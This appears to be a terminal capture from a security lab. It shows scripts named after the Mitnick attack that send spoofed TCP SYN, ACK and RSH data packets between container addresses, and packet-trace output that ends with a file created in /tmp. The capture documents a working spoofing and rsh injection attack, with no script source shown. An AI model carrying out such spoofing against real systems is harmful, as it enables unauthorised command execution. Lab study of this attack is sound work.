 ^Croot@99efd839cdcb:/# python3 mitnick_ack_response.py
Sending Spoofed SYN Packet ...
10.9.0.5:514 -> 10.9.0.6:1023 Flags = SA Len = 0
Sending Spoofed ACK Packet...
Sending Spoofed RSH Data Packet...
10.9.0.5:514 -> 10.9.0.6:1023 Flags = A Len = 0
10.9.0.5:1023 -> 10.9.0.6:9090 Flags = S Len = 0
10.9.0.5:1023 -> 10.9.0.6:9090 Flags = A Len = 0
10.9.0.5:514 -> 10.9.0.6:1023 Flags = PA Len = 1
10.9.0.5:514 -> 10.9.0.6:1023 Flags = FA Len = 0
10.9.0.5:1023 -> 10.9.0.6:9090 Flags = FA Len = 0
10.9.0.5:514 -> 10.9.0.6:1023 Flags = FPA Len = 1
10.9.0.5:1023 -> 10.9.0.6:9090 Flags = FA Len = 0
10.9.0.5:514 -> 10.9.0.6:1023 Flags = FPA Len = 1
10.9.0.5:1023 -> 10.9.0.6:9090 Flags = FA Len = 0
10.9.0.5:514 -> 10.9.0.6:1023 Flags = FPA Len = 1
10.9.0.5:1023 -> 10.9.0.6:9090 Flags = FA Len = 0
10.9.0.5:514 -> 10.9.0.6:1023 Flags = FPA Len = 1
10.9.0.5:1023 -> 10.9.0.6:9090 Flags = FA Len = 0
10.9.0.5:514 -> 10.9.0.6:1023 Flags = FPA Len = 1
10.9.0.5:1023 -> 10.9.0.6:9090 Flags = FA Len = 0
^Croot@99efd839cdcb:/# python3 second_tcp_spoof.py
root@7a932e02994a:~# cd /tmp
root@7a932e02994a:/tmp# ls
xyz
root@7a932e02994a:/tmp#